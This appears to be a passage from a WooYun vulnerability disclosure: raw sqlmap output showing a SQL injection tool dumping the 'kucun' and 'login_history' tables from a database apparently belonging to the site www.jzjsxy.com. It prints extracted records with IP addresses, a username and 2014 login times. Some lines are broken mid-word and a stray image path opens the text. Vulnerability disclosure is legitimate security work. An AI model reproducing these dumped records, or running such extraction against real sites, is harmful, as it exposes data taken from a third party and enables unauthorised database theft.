 [18:54:44] [INFO] table 'jzjsyy.kucun' dumped to CSV file 'E:\SqlMap\SQLMAP~1\B
n\output\www.jzjsxy.com\dump\jzjsyy\kucun.csv'
[18:54:44] [INFO] fetching columns for table 'login_history' in database 'jzjsy
'
[18:54:44] [INFO] fetching entries for table 'login_history' in database 'jzjsy
'
[18:54:45] [INFO] analyzing table dump for possible password hashes
Database: jzjsyy
Table: login_history
[765 entries]
| id | ip | username | corpname | login_time |
[18:54:46] [WARNING] console output will be trimmed to last 256 rows due to lar
e table size
| 1509 | 218.28.54.203 | jzjsyy | ?????????? | 2014-04-11 01:42:53 |
| 1510 | 115.56.227.246 | jzjsyy | ?????????? | 2014-04-21 02:31:22 |
| 1511 | 115.56.227.246 | jzjsyy | ?????????? | 2014-04-21 08:29:11 |
| 1512 | 115.56.227.246 | jzjsyy | ?????????? | 2014-04-21 08:42:33 |
| 1513 | 115.56.227.246 | jzjsyy | ?????????? | 2014-04-24 01:53:03 |
| 1514 | 115.56.227.246 | jzjsyy | ?????????? | 2014-04-24 02:29:07 |
| 1515 | 115.56.227.246 | jzjsyy | ?????????? | 2014-04-24 02:31:21 |
| 1516 | 115.56.227.246 | jzjsyy | ?????????? | 2014-04-24 03:41:06 |
| 1517 | 115.56.227.246 | jzjsyy | ?????????? | 2014-04-24 07:04:46 |
| 1518 | 115.56.227.246 | jzjsyy | ?????????? | 2014-04-25 00:10:48 |
| 1519 | 115.56.227.246 | jzjsyy | ?????????? | 2014-04-25 00:19:24 |
| 1520 | 115.56.227.246 | jzjsyy | ?????????? | 2014-04-25 02:29:09 |
www.wooyun.org